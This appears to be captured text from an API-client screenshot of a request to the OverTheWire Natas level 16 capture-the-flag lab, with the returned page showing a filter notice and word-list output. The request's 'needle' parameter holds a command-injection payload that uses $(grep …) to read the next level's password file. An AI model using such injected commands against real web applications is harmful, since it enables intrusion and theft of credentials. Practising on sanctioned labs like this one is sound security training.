 GET http://natas16.natas.labs.overthewire.org?needle=a$(grep a /etc/natas_webpass/natas17)
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Query Params
KEY VALUE
needle a$(grep a /etc/natas_webpass/natas17)
Key Value
Body Cookies Headers (8) Test Results
Pretty Raw Preview Visualize HTML
20
21 For security reasons, we now filter even more on certain characters<br/><br/>
22 <form>
23 Find words containing: <input name=needle><input type=submit name=submit value=Search><br><br>
24 </form>
25
26
27 Output:
28 <pre>
29 African
30 Africans
31 Allah
32 Allah's
33 American
34 Americanism